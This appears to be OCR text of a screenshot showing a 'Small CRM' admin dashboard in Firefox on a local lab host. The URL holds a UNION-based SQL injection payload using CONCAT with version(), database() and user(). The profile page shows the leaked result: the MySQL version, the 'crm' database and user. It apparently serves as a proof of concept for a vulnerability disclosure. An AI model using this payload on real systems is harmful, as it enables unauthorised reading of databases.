 Aplicaciones Lugares Firefox ESR lun 4:13 PM 1
CRM | Dashboard - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Index http://192.168.6... http://19...e.txt.txt About Fitness CRM | Dashb... http://192.168.6... http://192.168.6... http://192.168.6... Small CRM 2....
L,CONCAT('gh1mau-',version(),0x3a,database(),0x3a,user(),'-gh1mau'),NULL,NULL--+- Search
CRM
Welcome
Admin
BROWSE
Dashboard
Change Password
Users
Manage Ticket
Manage Quotes
User Access Log
's Profile
Name
Primary Email
Alt Email
Contact no.
Gender
User Image
Address
gh1mau-8.0.21-0ubuntu0.20.04.3:crm:crm@localhost-gh1mau
Save changes